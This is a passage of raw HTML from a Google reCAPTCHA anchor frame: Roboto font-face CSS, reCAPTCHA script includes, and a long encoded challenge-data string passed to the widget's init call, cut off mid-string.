  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P36dAJQvDFQRPBCUUzEYqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P36dAJQvDFQRPBCUUzEYqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P36dAJQvDFQRPBCUUzEYqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CocOHwoDCjQ1lXMKhwqjCqCTCgxIWw6FkwrHDrsOiEStWw7oZwqLDusOsw4FEK0TDk8ONOcO3NcKdBnQEQxEQBsOPw7gzFAPCqcKEXcKLasK2wqbCisOpwqptP8KjMcKEM092a8KpfsKwBsKsw5Q9D8O1wo3DjsOlcH/Dm0HDosKxBMKFwoI5w5LDiMOyw57CmcKqBWzDjsO4DVTDsMK2w5DChcKaXWLCnsKHb8KtwpYHwrrCkcK0ZQXCqENoesKXwrPCoBzCt0NjdXLDjcOCW3HChkDClcOnLwMiGFrDkQLCmcKrVwjDuXfDk8OuWMO5w54Kw7jDjsOowpFww5LDvxFNwp/CrAzCpBLDg8OKw486cjTCucKhw4vCnxvDksKxFcOTwpwGPMOIKVXCosKEwq3DmFzDk2FOwoFvK00iZnwNwpsUwrHCmX1aOsK5w4p0VcKsw7HChsOTwqrDrQxDwpw0w6Msw6FyRAvDozUeKcKswozDiD3DoQVtLlnCvcO3KMOAw5vDjU3ClGlCw74Dwr/CmjzDnB3Ck8O6AMOgwpoTMFrCncOhPcKZYsKqX8OCXMOHO8Kjw63ClUlow4N2flUrwrB7woISDHE6CsKFF8O2w5zDksKyMlrCuAxXcATDogjCvnfCmsKabMKvR1nDkzt5ccKVwrPDvcKBw7INfkVtwq4cZyrCp1J3wp9Ww5lgwqjCkVHDmMOfwo/Dv0PDr3lEwpbDhsKwe8OwGFnDkcKbw6gZwo3CuWA8acKQEcKCwrsCw74EwrkvD8KAYCcfwpnDo8Kkw6TCtWXDrMK2woUew4gyVnMawq4dOnVKWcK1woHDlA7CkMOoDMOUwpJnwqTDpAxawrvDsMK0woJIDcO8XcKjwoNtw5DDgcKSPcK8IjIAw5Anwp/CmcO1MMOiwpnCmcKuwrvClRYICMKiw5gSTTR3wq/[base64]/GX/[base64]/Dgk1MwpZdw73CvgvCkzgPUhpdwp9BL8K9wojCjMOSw4HDi8KSw5MVwroxw5Juw4cSw43Cjh7DjMKzbMKYTF9NXsKCwrFFYMOIIh5oZsOpdCDCkR0ZwpdmeMKVHEzChwXCh8KWOsOnw4fDmHbDhB/DkDAmEMKtw6DCs2xzfXbCg8KBOMKVw5Erw45Ow7DCnMKmGlExNkpZHcKzXsO5CMOMRsKlUCx6OglcwrEzC8KaT8KiRcOFwr/[base64]/ClybCoRJrw4zDlx/DvMK9wrQoMxprSCx+N1lTMcOmw40sfmjClsOAw5XDisO+wrbDmHjDpMK3w67DqsOFw7QCf2/DiGgEw7vDmsOWFcORw5/[base64]/CqRxqwpNBdcK6wpjCn8Khw5zDpsOPw6IHwr06w53Do8KwKMKkwrXDlVxIW0bCuMOsw7JQw4Y+wrk+wr/Cmi46eDZ7A0xXTMOUH8OmfsKDwr3CncKiRcOlw7p7wqV3w5c2HjjCmDk2ai/CsznCiMKLw5XCuH1lTcORw5/CucKqHcO3w5fCrGd2w57Crko/w65ME8KeEWXCg3VsQsOQHcK7L8KYw4gbwokhccOkw4zCksOeZEnDrsKrw7TCoMKnw6dTwqUPR3M+woHDnkosGsKCCsK/csO9w4MJdQXCu2NSJE12wo3CoMK2w79LT8KOLStOGwE6P8OtUQopDsO3V8KpJXkYHsKMw5/CocOvwqPCmcKUY0jDr8KiwrnDhz4Bw5dTwq3DoiDDoFXDoMODw43CpXgBfGxIwp5LIRTDk3zCnHRQeV93DMKWdsKkwpXCnnk9LT/Cq8K3woLDrnHDvMK/[base64]/DusK3TsO4JgFwUsODw7rDs8Kww5jDtsOCwozCp8OaZsKkdQHDk0bDi8Ouw6/CicOFworDl8KPVsODwp4MckEydmTCtMKjPMO3wr9xw5wUw6XCgcONw6klw7nDpcKDbMKZwoJFwrYVLcOSazHCpHfCl19Iw7nCisK/NAvChVULHk7Ch8KYSsO6wpFXw4fDr8KueQBJfsO0GnQxTsOqTSHDjAxwwpzCjzZmwrbCrDnCiR8wwrw6wovDtcOOwo7ClD4zdMOVesKKaz5CQzjDgk/[base64]/DnMKnfMKLw7rCt8KIw4BaA0lowoXDjyfCicKEwrDCg8KhKsO2woHCsi1Sw7zCinsSwrvCtXUywrMYw57DgDsvwqJlwp3CrMOBPx3DkkbCqwPCgy85wq3DuGfDowDDq2HCtcKVw6vCrX4zS8Ocwo3Drg1Owo7DpAbCvy/Dn8KpZcOBQ1nCiMOBw4nDvWbCpD8Lw4N3woLDlMOoLcKrU8KKfsORwrUGw5Rawqkiw7ggw4zDggjDnMKmwq/DsMKVw5TDgMODwol9Im/[base64]/ClhYKdMK7U8KyHGvDpUHCvj/DrcOsGGnDrj9kw79Iw47CnsOsEQhCw7klw4HCnj3DtHPDkU3DvsObel3CiHcyZ1wXwrI5w6/DmMOWI0x6w4QQUXocRngXJxvDrsO6wrDDs1bDskpOOCd3wq7DoUXDjAzCnsKXV0PDmsKFSDfCgsKcEh0EIzZbQFYyO1TDlSNNwq1vwqMRHMOAbMKcwobDmxJOC8O2b0nCk8K+wqHCtsOxw5XDn8O/wpfDlw7DssKBEMK/wq9sw6vCnW3DmnHDplAmw7t3ScK/PCXDgcKzw4hzU8OhNlHCoks2w5LDqsOMY8KewphIJsOXwqMZUMOdw7IaLcKtJcO7Tgd0woDDgC/DqsKKAMK0wrXChMOYwqBqw5/ClzDCgsOyw6jCiV/DnsKGwqJow6DDqjtbw4RcGHvCucK2wqTCryE8XMOhZsKLNwc+D1HDk8Ofw4DCssK1wpR/wpbDhMOyZGg3w6bCmVnCjMKcwpYjDMK8wqvDi8KGNybDisKHbVjDhSABwo3DoyYZw4FOwrwUw74aw5HDucOzEcKew6lySk0PfMO/wp9uwqEvJj19G1HDv3TCgkdMw6/DuSZRC3USw5Jhw7LCrsOXK8KIwo7CoMKTX8KmPMOGw4lfw7vDmWBywrhzwoxNAcONw4/CvsOkVVvCocO9w51xIcO1wpbCl8KATcO/wqtmOwzDhRo9wpPCjGHCicOzG8ObPzxxw7jDgAliwrZ8TMKCbUvCtsKJw5UbwqHClcK9RcO7w7k6NcKcJsOow5sCw45Fw7/ChMORw7p9w4jCn8OaworCmMKNRsO2w6ZQEkhETsO8FHbCoX7CiW/DosKWQHp1wo5Ww7Myw5PCihNPw63CmsK1wqYgFcOJwrzCtxMFwoElQxzCtzsjw7pXSwVEZwPDmQ19H39Nw7hpw6p4w7/CjsO7w7zDtnvDmxp2w6HDsWtJVkLCr8OXeQM2w7ZiSQfCvMO/wqvDrE7DvsK7woRKw5TDqsOaEsKpwqMEw7XDsMOXaMKLUsKHw4nCqEDCq8OSesO0w4tIw65BVcOow71ewp8Dw6/CgizDnnLCriRefsO8VMKqBcOJw5cLRjYTGcKmQxLCmxh+CsKZwrNNODwSwqLCsjfDtMKVWcOlwoTDq1XDrMOPw6nDiEokw7HCt03Di8OSw5t0acKzOsOXw67CtH5PCMKEwrwKDsODwplmwqhKHGNVwo7CjMOIwrEXTsO8woHDihpLAcKxw4loIMOvwrRrI8KiwoHCrE/DgsOTbsOPdGzDtXpKw7nCoknDo2I/[base64]/DoBYMw4gqw5NiwrTCnQo7w7gdw6hjw57Cn8KWwr9cECpeYWoKKyDCvkDCmsOCwrVpw7gVCcOgwrU4Rhh6w7ECw7TDvcKYwpxkNGXDucO0IcOWdsKuw4rCnMOzF2vDgTo3FMK2esOLwqLCv30JAip5BcO/R8O+HcKKwoo1wp3CrsOfcjvClsKFw5hWwpoRwqnCgUQ6wqgsYTxvw7nColB0KXs1wqLDrXwcOHrDscO7FEXDusOpw5MPw7NkI8O9RmYae8OIEARYw4low6A0w6vDhcOywpQ2NzhrwrB/N8OAw4HCnHtCUxtKw5ojCXHClcKlwoRDwpoKwoHDu8Osw7owwogcwrvDqMKfw6TCq0XDosO6LCBoRH9SwpJ5wr5JAMOUwqDCnQYaOAvChcKTwrwfw6pzNsKyw6FPYlLCmA95woAyw4DCsg3ChRUrw7/DsnHCoDHCvcOuw6EuKlojw7N8LMK/fsKaw7bDkEHCoEvCgB/[base64]/[base64]/[base64]/DoMOAUydiKsK/wqfCgBtjw690CmcYZ0/CvHvCgcKkw4jCtsO1HgvDlcOww4zDnMOpISlHcRnCk8OJY3PDswdVwptbw7ZnO1zDlMOnw4Z0N2xDBsKLw5JpA8KpwoBZNWx3KTfDnUUAAcOvwrdDwpbCoF7DosOXwrdfYMKeUENxHHAjwpTDrMOOQMKdw4/DhRpORXTCh1QOwohdw7rCimVlDhZowrHCnCUaKyUQJ8OGNsO5w7k4w7bDmCLDokRAw63Dix94w4nDgi9KKcKTwpFbw4nCh8OkwpPCrsOIH8O1w5XDt1sSw5pLw5BgXcKyb8Khw4M/UsO2w5kgw48kHMOsw5kZHS3DscOswowDwodjH8KzIcOzw6nDicOmWU5kKQDCnzrCixDCjsKVVsOrwrHCocO/[base64]/[base64]/w5FTDMKQU1wxwo/[base64]/DgsO8w63DpRXCscO7w5jCpsOpXsO+ImzCh8KBw7nCjjsZYiHDmUbDnjHDl8K2bh9VBsKXbMO9Oy0+LGl3w6x/OFLCtkBNXSAZIcOVVhTCmcOYwpfDnyoCUMOyRz/DvAnDncKzO2NfwoRJOVTCnUEYwqrDvBfClMKOdWHChMOow4UwMMOpBcOaQEPCjDEgwprDgD/CgcOhw7PDqMKEJl9Hwrhrw6txCcKNF8OwwqXCknhdw5HDgh1ywo/[base64]/wo02w4QmAlxWw6BhMX9racOqw6sSw6Mkw4dxwqzDmcKTw5HDihjDjy3DoMK4dUB/[base64]/[base64]/[base64]/[base64]/w4I9eHptJMKTwpXDpgN3VS0iwq/[base64]/fxs4wpkVwqZ4GwPDoGN/JcOdw40uwr7DpMKsX8OZY8KIw6fDj8OmX0hKw5rDg8K2w69Fw5XDvX3Ci8Krw5xqwqgbw7TDsMOdwq5lSBXDuy4PwqtGw7bDs8Ogw6AMAigSwrl0w7HDpSrCgsOjw6Y/[base64]/wrNcLMOZwp3CgsOxRsO6c8OYZAvCh8KeRcOzw4Fiw5ZTHH4VasOwwqPChH/CsEzCi0zClsOawrN3wrBSwrvCrWBbPkMRw5phaivCrT1DSFjCqU/[base64]/WcKEw7fCpMKAw5DDlcKBd8O5w4vDvnrCicK5wrnDiFAjHMOYwqJQwpAewolvwrtOwpZtwrkvDnUnC8OTTMKdw6lUd8KmwqnDsMKjw6jDu8KJMMKxIEXDmsKdRy9NIcOiZx/Di8K6JsO3RAJyKsOZAFMnwpHDiRwke8KNw78Iw7zCsMKDwojCicK+woHCgkLCmh/CtcKmIg47RjJyw4rDiBPDk1HCmgXClsKdw6AFwrx8w4ZxZkxbLzvCnH1zwp46w4dXw5/DnCjDnibDoMK5F3JYw4bCp8Odw7vDnljDqMOjTsKVw4ZCwqBfeTJrVsKOw4DDo8OswprCqcKkFcOzTjHChj1kwr7CrcO9BcKZwpNkwqVkJcO1w7BXaVzClsORwoFAT8KZPnrCj8OzWWYHcGNdYnzCv35/[base64]/cxDDsMKowr59DTnDgDbCssKjwopUWTs2w4fCtRwswqA+IAzDr8OLw4DClVFkw4tYwrLCmx3DiAV5w5zDhT7DhMKYw7oRS8KzwqjDoWXCjj7DgsKuwqV3bEQbw7A6wqkMbsO6BsOIwpnCtQfCjDvCscKBUwF1dcKow7bCq8O4wr/DlsKOJTI4SQ7DjQzDssKWa0ogQ8KHQsO7w6DDpMORFcKfw7BXXcKSwqYaMMOKw7fClQh5w47DtsKqQ8Ogw5wLwo16w7fDisOkYcKowqFxw7vDicOQCXHDjnhzw5/[base64]/Sk3Dn8OfQ8ONw6AKw7kEDsKMwrrCjF3DpxQlwpMjT8KWbMKqw5LDl0pLwqlgWTvDkcKyw5bDukPDs8OLwq1Xw7cwFlHCjV0ucl3CsnzCusKIDcO8IMKBwpLCi8OXwrZRY8OpwrJTTUrDi8OgFjTCu3tuCFnDlMO0wo3Ds8OfwpdXwoHDtMKlw5ZFw41/w4Uzw7fClA1lw6QOwpEjwrQ/[base64]/CsiEDw6LCjcKjVsK7KwPCqsKhwpRQSCbCjMKEfmpKwooJecOBw6Elw7/[base64]/[base64]/w78Gwr98wpd3wofDk8Oww68FwoXDlcKlw4zCmA5BHcOqRcO/RWTDhVUJwo/CgmUsw47DhyRrwpRcw4HDrB7Dil8HOsK+wohsDMOaOMKJEMK3wr4Nw6DCkB/DvMKaVnNhITvDgRjCmzw7w7d1Z8O2R2pnaMKvwofClG4DwpBSwqfDgwlkw7LCrmM/YzXCpMO7wroMU8KBw4jCqsOqwpZrdgjCrHpOQCkZWsKhFVMFRkbDssKcQxNMPXBRw53Ci8OJwqvCnsOTZFEeAcKewrIpw4U5w6XCi8O/MjTDpkJWAsOkTRzCqMKjIT7DisKKO8KVw41twoPDhDHDvlbChBDCoCXDgEzDvMKzAEInw6VPw4MwJ8KjbcOIGSBHMRXCmR3Clw3DklTDgWzDhMKHwr9fwrTCqMKUT2HDmGjDiMKGCXDDiELDnMKFwqouPMKjQxMTw4LDk1TDl1bCvsOzd8Ovw7TDiC8FHX/DhxLCmGHDkRdTSTDDn8K1wokdw7XCucKGfhvCuR18HHXCmMKSwpbCsWnDhMOwNzLDp8OgKH9Jw61sw5rDrMKTdmfCicOpNzEfX8KiOTTDkATDm8OaOkvCjRkaJMKQwqXCuMKadcOxw4/CrB9owpd1wpFHPDnDjMOJIMK3wpd1BFF4E2hlBMKlPzxrfgrDkxlnPjx+w5PCswHDiMK8w5fDnMKaw647fzPCgMKfwoIjABbCj8O+ajlsw4ogQ2cBFsKpw5bDk8KrwoNXw6sPUyXChnJ5NsKiw6NwS8Ktw6AewoB9QMK9wqAhMSk7w7dOW8K/w5ZKw4HCoMKKAEnCicKqQHV4w6w0w54ZajbCs8ObNlvDnC4tPBEYeQolwqxtSzrDsUzDlsKhEAszBMKrHsK1wrh3QhPDtGnDrlZgw69raF3DmMKRwrjCvjHDrcO4VMOMw40hOhVVEBPDtDFyw6nDpsOILynDpMK/EDElJMOWw7nCt8Kqw5/CuE3Cn8OcLUHDmsKDw6YQwr3Cpj7CmsOMB8Ogw5B8A1UHw4/CtTVUVTPDpS4bUjQ+w6Few6vDscKZw4UGFRsXKDNgwrLDoVjCiEZuNMKbVQnCmsOvUC/[base64]/DusOsD39/w5AzJcKpeAhMEgPCsDlkRFYOw48/[base64]/[base64]/DrcO1d8OGwpzDggnDoD4Fw41yesKrwpzCoHIbd8Kawo4sJ8O0wpZGw4XCu8KsNDnCpcKOR3HDrAMxw48zT8KXYMKnCMKJwqZww5TClQR+w4cSw6U6w58kwp5tB8OgGVt+wplOwp5TNwjChMOTw7bCoi1ew69WRMKhw7fCvcKsQzVDw7bCs2fDkA/[base64]/DmsKtJsOaw7dOf8KdU8Kdw4HCvcOwwpYzRMOPwr/DqCjCncO5wqHCicOXNEYRFBnDs2LDhzBJI8OSBQPDhsKEw50zCC0twpnDu8KuXhLClGxHw43CthBaaMKQZsOCw6hkwoZTUiIMwovCvAnCiMKZCkwlZD0qJ3nDrsOJWTjCnx3ChkAmYsO8wojCncKWWEdBwrRPw7zCsypgInPClj0zwrlXwot/Xm83FsOKwonCrMONwq1uw7nDqsK8MyPCpcODwqJHwoXCmlbChMOAOinCnMKzw54Ow7kEwp/CucKxwpsCwrLCkkPDgcKtwqdHDjTCjMKDb0zDinIhSnjDq8OEDcKSVMOBw7R7GMOEw6p4WTZiJCjCtgcrHw9iw5Z0aXsLeDsvFUQ7w6Iyw7I/[base64]/DvWBlwpTDlUpPSwDCjcOwcE12EsOkFsKOw4FsWXXDtcKgB8OVcxHDrWTCisOXw77CgnlzwpNywoNSw7nDmTXDusKPRE09w7c7w7/Dt8KEwrHDksOgwpJ3wr/[base64]/ChMKdw4fDh8OlNMKhw6AVwotpEMOLwrYcwqzDt1lcb3VUw7Z3wqxQACkoWcOMwrTCpsKPw5HChQTDrwMeKsO0c8OUdMKpw7vCgsKGDhzDg1UIPQ/[base64]/ChATCq3TDpcOlwrpmBB0aXMOZwokdFcKxwprDs8OHZA/Dm8OUcsOMwqTCsMKTQsK6aQcCQAjClsOPXMOhR1FMwpfCqSkdMMOZPSdswrXDrcO8RWXCgcKZw5hFCcKVKMOLwpRIw5ZDWsODw68xGSxiSy1cbm/CjcKNKsKsKETDksKCPcKDXDg1wo3CoMOJScOBWgrDmcOew7gSJcK5w6RfwpoiXRhbM8OGJALCuR7ClsO8BsOXDhHCpMK2woJOwoAtwoXDnMOswpnDn14qw4wqwqkMVcKpKsKeHgkKIMKmwr/CgCdBbX3DvMK2fjZkIMOAWwNowoNYTEHDsMK6MsKldwzDjlLCj3YzMsOywp0qWyUzPlDDnsK9Bn3Cs8OUwqIbDcKnwonDrcOxa8OLfMKJwqvCksKjwrzDvwdUw4vCnMKuVMKdRMO1T8K3KTzCjC/[base64]/[base64]/[base64]/DqBnDg2nChGPCncO/w6U+LUPDqwTDnwzClsK2RcOUw7ckw5g2B8KgL19XwpMFcmRfw7DCtMOcV8ORAlfCvzbCi8OJwp/Djg1IworCrnLCrnt0EgrCkTQ6VhfCq8OzKcOBwpkMw7ckwqIjKRICLEHCkcONw7TComAAw7HCggXChA/[base64]/w5TDnxw5w6pJwo1iw5J6w6xiw6zDgsKeMmbDu11vwq81VRk+wqPCrMOyCsKqD2zDssKCQsKxw6DDgcO2PsOrw6/[base64]/wr7CqsKkw6rCucO8w5HDnsKvwpMYeBMvwqfDrmrClXxHScKEXMKVwrrCm8Kbw6xpwr3DhcKgwocFUA5KDihKwqxNw5vDq8OmXsKNAi/CjsKbwrvDv8O2I8OdecO5GcOoVMKeeQHDpi3CjTXDvGvDhMOHBRrDpkDDtcKQwpQPwqTDtgxswoHCtsOBa8KvcVpVeEMow6BHc8KbwoHDriZBI8Knwo8vw6wANXXClXFqWUU5NBvCqnVJRyPDuTPCh1xRw7vDkmVdw4zCqsKycUZNwrfCqsOuwoJJw6VnwqcqdsOgw7/CmiTCmgTCh3dewrfDonzDi8O+wpRQwopsZsKgwr/Dj8Ocwps8w68/w7TDpk7CkjtEbCfCscOowoLClsKhMsKbw7nDklzCmsOpRMOSMEkNw7PDsMOIH1kWV8K/cW4ewowgwqYiw4AXU8KmTVDCqMO/wqIVSsKCNDd5w48FwpbCrxBtJcKjBVrCvsOeaVrCjMKTFBVOw6JRwrkCIMKEwq3Du8K0AMOVRXRYw5zDk8OPw5Y8F8KNw4B6w4zCswJ1R8KAbGjDv8KyaDDDkDDDtF/[base64]/DtMK5wodzwpVLOS3CknrCvXnDkHXCnVwTwqINXiAXEVNew7wtB8K0wqDDok/Ck8OXVTnDtWzDo1DCln5sMXEiHWofw5BcUMKlLMK1wp1AcGrDsMOnw5nDrUbCrsOoa11XBjTDosOMwrcVw7Q2wpHDqHsRecKkC8KAUHfCr3INwojDjMOVwpAPwrtiWMKZw4taw4Muw4IdT8Kuw6LDvcKaCMOoV2jChixEw6/CjgLDjMKcw6gZGMKaw6HCgiwSHV7DpBdmChHDrmVuw4LCosOVw6o6STsNX8KewoHDgsOvNMKOw4VYwoENeMOuwo4OS8K6KnYmb0hnworCl8O7wq7CtcOwH0wywqULW8KOSAbCgX7CmcK3wrQWFV4RwrlGw7JdOcOmH8Ojw5thXlF/UxfCvMOUTsOoVMKpCsOQw6c4wq8pwoTCiMKvw5o5DU7ClcK/w78XE2zDhsOmw4zDj8O0w4pHwpVVRnjDpAjCtRXDlsOGw53CpCAHasKUwobDu15AATDCkwh1wqJqJsKBQVN7bnbDo0JGw4hfwr/Djg7Do3MjwqZ6NEfCnH/CqsOSwpRURUzDkMKAwoXDvcO8wpQZBcOnchPDoMOXEwhKwqAIdTgxTcOqMcOXK2vDkWkxRHfCp1Fvw49RGH/DmMOnM8OOwpzDnCzCoMOpw5/CscOuB0AWwo/CnMKpw7g/wrJuHsKDPcOBV8OXw5RcwqvDozvClcOiDBrCrHLCicKpeTjCgsOtXMOQw4HCp8Ouw60GwopyW13Do8OKOyUVwrLClzPCsEfDmnA/CTdCwrTDul87LmPDsW3DjcOKLgJ8w7N9KgogasObXcOhHgfCuHHDqMOTw6Qkwpp4SVAww4AQw7/Cpi/[base64]/[base64]/Dl1/[base64]/DgizDsMOTTsKZwobCu8OrO8OzKyXDvi0sY8OKY0PDscOKbMKMDcKuwp/Cg8KRwqEFwprCrBXCoBlfQF9pXlXDiXbDg8OVaMOAw73Dl8KlwrjCiMKJwpx0S2xLMhwwTXgDP8KEwoHCnjzDiFsmwrJjw6PDscKKw5Q1w5XCoMKJUy4Vw50Mb8KJVQ/DucOpJMK0ejlyw4XDszTDncKYTH0RF8OnwpLDqSZTw4HDgMOywp50w6rCoV0gTcKyRsOcMWzDjMK0ekpGwqYDQMOwKWnDkVdUw6AQwoQ2wqdYaR7Cki7ClH3DiQ7DgmfDtcKUCitTUDobwp/DvE4Mw5LCpsOaw6A3wovDgMOLXlhew7dIwqEMTcKpDifCr0PDhcOifVl/QkTDrsKmIzrCqHBAw4o/w4dDIFU/IkfCtcKpZGLClsK4R8K+TsO7wqtxVsKxU1Qzw7TDqnzDsgIOw5kzZR5Gw5lGwqrDgXnDuh84JktUwqvDocKzwrI6w501bMKUwq0vw4/CtsOOwq3ChR3Ch8O1wrXCrGpUaWLCs8OtwqRhSMOkwr9Iw73CmXJ9wrVTVHJFHcOtwo5/wrLClMKPw5I7UcKMGsOUecKZEU5Gw5InwpDCj8KFw5PCllnCvmRJO2Yyw4XDjgQXwrgIKMKnwr4tSsOKNURcInR2WcK6woLDlzkDe8OKwr9fRsKNGsKew5LCgGIgw5HDrcK4wqdJwo5GfcO4w4/ClhLCmcK/[base64]/DgXbDqA4kwrbDnU3DgVckHcOmDMKXwrLDuC/[base64]/CtsOQP19swq9nwq0pw741wocBd8Ouw49GfnE1OWTCtVIkGQQ/[base64]/CpcOdwp9Xwqpvwp3Dk8O+W8OZJyPDosKdwoA5w65ww6F9w4FHw6kAwr5EwocQawUEwrsEATYkcyLDslQXw5/CisKhw7LCmcODUsOCMcKtw6tHwp5zc0vCiThKD3QawpPDiwoaw4HDkMKWw6MYdQp3wrLCtcKYYnHCj8KeJMK1Cg7DtHU4AC/Ch8ObclxiQMKINVbDgMKrK8KVYA3DsnETw5fDncK5HMONwpXClS3CssKuU1bCgFBqw7J+wotAwrhWaMOVG3chaxIEw7MTMS/DlcKaRsObwrrDl8K2wppXRi7DpELCpXcjZSzDvcKca8KOwrkQCcK7AsKGQMOcwrMVTQEzVgfDicK9w7ApwqfCvcKewpgzwoVAw58BPsKbw40YdcK1w4o3KTHDqz9gCy/CqXnCqAovw5fCr03DqsOLw43DgWY2fsO3C08ILcOdV8K5w5TDv8OZwpM9w6jChcOrSm7Dn01dw5/Dm